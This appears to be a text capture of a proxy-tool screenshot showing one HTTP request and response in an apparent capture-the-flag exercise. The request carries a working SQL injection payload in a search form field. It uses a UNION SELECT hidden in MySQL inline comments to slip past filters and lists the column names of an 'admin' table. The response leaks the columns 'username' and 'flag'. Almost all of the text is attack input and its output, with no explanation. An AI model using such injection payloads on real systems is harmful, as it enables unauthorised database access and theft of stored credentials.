 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 114.55.36.69:8011
Content-Length: 114
Cache-Control: max-age=0
Origin: http://114.55.36.69:8011
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3377.1
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8011/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
word=a' /*!union*/ /*!select*/ COLUMN_NAME,2,3 from information_schema.COLUMNS where TABLE_NAME='admin'
#&number=5
Response
Raw Headers Hex HTML Render
</form>
</div>
<div class="container" style="width:1000px; margin:0 auto;">
<form action="" method="post" role="form">
<label style=" text-align:left; color:#000000"  >
<!--SELECT * FROM  news WHERE detail LIKE '%a' /*!union*/ /*!select*/ COLUMN_NAME,2,3 from
information_schema.COLUMNS where TABLE_NAME='admin' #%' limit 0,5 --><br>搜索关键词:a' /*!union*/ /*!select*/
COLUMN_NAME,2,3 from information_schema.COLUMNS where TABLE_NAME='admin' #<br><br><table
valign=top><tr><td width=30px vAlign=top >username.</td><td width=300px vAlign=top>2</td><td
vAlign=top>3</td></tr></table><HR style=FILTER: alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9
SIZE=3><table valign=top><tr><td width=30px vAlign=top >flag.</td><td width=300px vAlign=top>2</td><td
vAlign=top>3</td></tr></table><HR style=FILTER: alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9
SIZE=3>
</label>
</form>
</div>